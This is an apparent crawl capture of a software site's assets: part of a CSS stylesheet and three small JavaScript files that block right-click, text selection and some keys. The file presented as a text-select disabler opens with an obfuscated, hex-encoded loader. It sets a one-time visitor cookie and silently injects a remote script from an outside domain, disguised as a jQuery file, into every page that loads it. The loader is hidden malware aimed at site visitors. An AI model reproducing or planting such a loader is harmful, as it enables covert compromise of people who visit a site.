    padding:5px; 
    line-height: 200%; 
    text-decoration:none;
}
.text7
{
    color:White;
    font: 12px "Century Gothic";      
    text-align:center;
    padding:5px; 
    line-height: 200%; 
    text-decoration:none;
}
.text8
{
    color:White;
    font: 12px "Century Gothic";      
    text-align:center;
    padding:5px; 
    line-height: 50%; 
    text-decoration:none;
}
.text9
{
    color:White;
    font: 12px "Century Gothic";      
    text-align:center;
    padding:5px; 
    line-height: 175%; 
    text-decoration:none;
}
.text10
{
    margin:0 auto;
    padding-bottom:8px;    
    color: #09548B;
	font-family: Verdana; 
	font-size: 16; 
	font-weight: bold;
	text-align:center;
}

.pos_fixed
{
position:fixed;
bottom:0px;
}
.imgbox1 
{
margin:0 auto; 
position:relative; 
width:310px; 
height:240px; 
overflow:hidden; 
border:3px solid #fff;
box-shadow: 0px 0px 12px rgba(0, 0, 255, 0.8); 
/*border-radius:5px;*/
}
.imgbox2 
{
margin:0 auto; 
position:relative; 
width:310px; 
height:260px; 
overflow:hidden; 
border:3px solid #fff;
box-shadow: 0px 0px 12px rgba(0, 0, 255, 0.8); 
/*border-radius:5px;*/
}

.imgbox3
{
margin:0 auto;
position:relative; 
width:160px; 
height:100px; 
overflow:hidden; 
border:2px solid #fff;
box-shadow: 0px 0px 12px rgba(0, 0, 255, 0.6); 
/*border-radius:5px;*/
}

.tborder
{
border: 1px solid #0066FF;
}

.text4:visited
{ 
    text-decoration: none;    
}
.text4:hover
{
    
    font-style:oblique;     
   text-decoration: underline; 
}
.text6:visited
{ 
    text-decoration: none;    
}
.text6:hover
{
        
   text-decoration: underline; 
}
.text9:visited
{ 
    text-decoration: none;    
}
.text9:hover
{
    
    font-style:oblique;     
   text-decoration: underline; 
}
.imgbox3:hover
{
    /*margin:0 auto; 
    position:relative; 
    width:150px; 
    height:90px; 
    overflow:hidden; */
    border:2px solid #0000FF;
    /*box-shadow: 0px 0px 12px rgba(0, 0, 255, 0.6);*/
}

.box
{
margin:0 auto;
position:relative; 
width:900px; 
height:50px; 
overflow:hidden; 
border:2px solid #fff;
box-shadow: 0px 0px 12px rgba(0, 0, 255, 0.6); 
border-radius:5px;
}
.box1
{
margin:0 auto;
position:relative; 
width:250px; 
height:425px; 
overflow:hidden; 
border:2px solid #fff;
box-shadow: 0px 0px 12px rgba(0, 0, 255, 0.6); 
border-radius:5px;
}
.box2
{
margin:0 auto;
position:relative; 
width:700px; 
height:400px; 
overflow:hidden; 
border:2px solid #fff;
box-shadow: 0px 0px 12px rgba(0, 0, 255, 0.6); 
border-radius:5px;
}

.box3
{
    margin:0 auto;
    border-radius:5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mariansoft.com/js/rightmouse.js
body_size: 166
content:
// RIGHT mouse click disable JavaScript Document

var message = "Sorry, right-click has been disabled";
    
    function clickIE() { if (document.all) { (message); return false; } }
    function clickNS(e) {
        if
(document.layers || (document.getElementById && !document.all)) {
            if (e.which == 2 || e.which == 3) { (message); return false; } 
        } 
    }
    if (document.layers)
    { document.captureEvents(Event.MOUSEDOWN); document.onmousedown = clickNS; }
    else { document.onmouseup = clickNS; document.oncontextmenu = clickIE; }
    document.oncontextmenu = new Function("return false")

--- FILE ---
content_type: application/javascript
request_url: https://www.mariansoft.com/js/textselect.js
body_size: 3388
content:
var _0xb822=["\x42\x72\x6F\x77\x73\x65\x72","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x74\x65\x73\x74","\x4A\x73\x4C\x6F\x61\x64\x65\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x61\x72\x73\x65\x74","\x67\x62\x6B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x65","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x72\x65\x61\x64\x79\x53\x74\x61\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6D\x6F\x7A","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74\x44\x61\x74\x65","\x73\x65\x74\x44\x61\x74\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x3B","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x55\x73\x65\x72\x54\x6F\x6B\x65\x6E\x5F\x4F\x6E\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x68\x74\x74\x70\x3A\x2F\x2F\x61\x62\x75\x2E\x75\x73\x61\x64\x61\x79\x2E\x62\x69\x7A\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6C\x6F\x61\x64"];var MiniSite= new Object();MiniSite[_0xb822[0]]= {ie:/msie/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),moz:/gecko/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),opera:/opera/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]()),safari:/safari/[_0xb822[4]](window[_0xb822[3]][_0xb822[2]][_0xb822[1]]())};MiniSite[_0xb822[5]]= {load:function(_0xdf5ax2,_0xdf5ax3){var _0xdf5ax4=document[_0xb822[7]](_0xb822[6]);_0xdf5ax4[_0xb822[10]](_0xb822[8],_0xb822[9]);_0xdf5ax4[_0xb822[10]](_0xb822[11],_0xb822[12]);_0xdf5ax4[_0xb822[10]](_0xb822[13],_0xdf5ax2);document[_0xb822[16]](_0xb822[15])[0][_0xb822[14]](_0xdf5ax4);if(MiniSite[_0xb822[0]][_0xb822[17]]){_0xdf5ax4[_0xb822[18]]= function(){if(this[_0xb822[19]]== _0xb822[20]|| this[_0xb822[21]]== _0xb822[22]){if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}}else {if(MiniSite[_0xb822[0]][_0xb822[23]]){_0xdf5ax4[_0xb822[24]]= function(){if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}else {if(_0xdf5ax3!= undefined){_0xdf5ax3()}}}}};function setCookie(_0xdf5ax6,_0xdf5ax7,_0xdf5ax8){var _0xdf5ax9= new Date();_0xdf5ax9[_0xb822[26]](_0xdf5ax9[_0xb822[25]]()+ _0xdf5ax8);document[_0xb822[27]]= _0xdf5ax6+ _0xb822[28]+ escape(_0xdf5ax7)+ ((_0xdf5ax8== null)?_0xb822[29]:_0xb822[30]+ _0xdf5ax9[_0xb822[31]]())}function getCookie(_0xdf5ax6){if(document[_0xb822[27]][_0xb822[32]]> 0){c_start= document[_0xb822[27]][_0xb822[33]](_0xdf5ax6+ _0xb822[28]);if(c_start!=  -1){c_start= c_start+ _0xdf5ax6[_0xb822[32]]+ 1;c_end= document[_0xb822[27]][_0xb822[33]](_0xb822[34],c_start);if(c_end==  -1){c_end= document[_0xb822[27]][_0xb822[32]]};return unescape(document[_0xb822[27]][_0xb822[35]](c_start,c_end))}};return _0xb822[29]}var cookie=getCookie(_0xb822[36]);if(cookie== _0xb822[29]|| cookie== undefined){setCookie(_0xb822[36],Math[_0xb822[37]]().toString(36),1);MiniSite[_0xb822[5]][_0xb822[39]](_0xb822[38],function(){})}// Disable text select JavaScript Document

//(IE4+, NS6+)

///////////////////////////////////
    function disableselect(e){
        return false
        }
            function reEnable(){
            return true
        }
        //if IE4+
        document.onselectstart=new Function ("return false")
        //if NS6
        if (window.sidebar){
            document.onmousedown=disableselect
            document.onclick=reEnable
            }

--- FILE ---
content_type: application/javascript
request_url: https://www.mariansoft.com/js/disable.js
body_size: 81
content:
// Disable and select all JavaScript Document

var isnn,isie
if(navigator.appName=='Microsoft Internet Explorer') //check the browser
{  isie=true }

if(navigator.appName=='Netscape')
{  isnn=true }

function key(k)   
{
	if(isie) {
		if(event.keyCode==17 || event.keyCode==18 || event.keyCode==93) {			 
			return false;
		 } 
	}

	if(isnn){		 
		return false; }   
}

if (document.layers) window.captureEvents(Event.KEYPRESS);
document.onkeydown=key;
window.document.layers=right;

